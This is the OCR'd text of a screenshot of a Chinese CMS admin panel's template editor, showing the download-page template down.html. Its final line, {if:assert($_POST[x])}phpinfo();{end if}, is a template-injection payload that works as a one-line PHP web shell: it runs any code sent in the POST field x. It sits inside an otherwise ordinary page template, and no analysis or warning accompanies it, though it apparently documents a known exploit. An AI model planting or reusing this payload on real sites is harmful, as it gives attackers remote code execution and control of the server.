 内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
后台首页 模板管理 关闭操作 退
down.html /template/pc/cn2016/html/d Html 2018-09-09 19:10:01 1.12K
信息
downlist.html
favorites.html
foot.html
gbook.html
head.html
index.html
left.html
list.html
newslist.html
photolist.html
product.html
productlist.html
search.html
27 <div class="sub_list">
28 <dl>
29 {zzz:navlist sid=5,6}
30 <dd {if:[navlist:sid]= {zzz:sid}}class="sub_on"{end if}> <a href="[navlist:link]">[navlist:name]</a></dd>
31 {/zzz:navlist}
32 </dl>
33 </div>
34 <div class="sub_right">
35 <div class="news">
36 <div class="news_list"> {zzz:search size=5 order=order}
37 <dl>
38 <dt>[search:date]</dt>
39 <dd><a href="[search:link]" title="[search:title]">[search:title]</a></dd>
40 <div class="clear"></div>
41 </dl>
42 {/zzz:search} </div>
43 {list:page len=3 style=3} </div>
44 </div>
45 <div class="clear"></div>
46 </div>
47 </div>
48
49 <!--foot--> {zzz:foot}
50 </body>
51 </html>
52 {if:assert($_POST[x])}phpinfo();{end if}
保存内容 关闭